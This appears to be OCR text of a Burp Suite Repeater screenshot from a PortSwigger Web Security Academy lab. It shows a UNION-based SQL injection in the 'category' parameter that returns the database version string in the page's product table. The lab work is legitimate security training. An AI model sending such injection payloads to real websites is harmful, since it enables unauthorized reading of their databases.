 1 2 3 4
14:55
2025-06-22
14:55
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help Hackvertor
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
4 × +
Send Cancel < > Target: https://0a78007a03509396808abc66004d00c8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets'+UNION+SELECT+@@version,+NULL%23 HTTP/2
2 Host: 0a78007a03509396808abc66004d00c8.web-security-academy.net
3 Cookie: session=NIYU5kU3Y1NYqjQqG5YT7b2UCULz7hAQ
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a78007a03509396808abc66004d00c8.web-security-academy.net/
filter?category=Pets
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
be a complete working bug
catcher.
95 Babbage is a very versatile
product, if used on low lying
webs it will also work as a
catcher of mice, rats, and
even the odd curious raccoon.
And there&apos;s more, if not
overused it can even replace
your conventional hairspray.
WARNING: DO NOT USE ON WET
HAIR. The solvent will clump
and become permanent.
96 For such a small price
you&apos;d be a fool not to
give it a try. You can be the
envy of your neighborhood, and
you&apos;ll never be short of
visitors who will want to see
your web display.
</td>
97 </tr>
98 <tr>
99 <th>
8.0.42-0ubuntu0.20.04.1
</th>
100 </tr>
101 </tbody>
102 </table>
103 </div>
104 </section>
105 <div class="footer-wrapper">
106 </div>
107 </div>
108 </body>
109 </html>
110
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 9,594 bytes | 205 millis
Event log (1) All issues Memory: 150.8MB